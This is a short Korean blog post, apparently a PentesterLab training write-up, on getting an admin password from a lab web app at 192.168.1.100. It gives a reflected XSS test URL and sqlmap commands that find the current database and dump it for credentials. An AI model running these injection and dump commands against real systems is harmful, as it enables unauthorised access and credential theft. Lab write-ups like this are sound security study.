admin 비밀번호 취득

2023. 8. 21. 12:37ㆍ보안/Pentesterlab

url에

http://192.168.1.100/cat.php?id=<script>alert(1)</script>

을 치면 xss가 가능하다.



SQL syntax 에러도 확인이 가능하니, 명령어 sqlmap을 이용해 해당 사이트의 DB를 탐색해보자.

sqlmap -u "http://192.168.1.100/cat.php?id=1"

을 입력하면 아래와 같이 실행된다.

명령어

sqlmap -u "http://192.168.1.100/cat.php?id=1" --current-db

을 치면 현재 DB의 이름을 알 수 있다.

명령어

sqlmap -u "http://192.168.1.100/cat.php?id=1" -D photoblog --dump

을 통해 비밀번호를 알아내자!

'보안 > Pentesterlab' 카테고리의 다른 글

| XSS(Stored) (0) | 2023.08.21 |

|---|---|

| PentesterLab (0) | 2023.08.21 |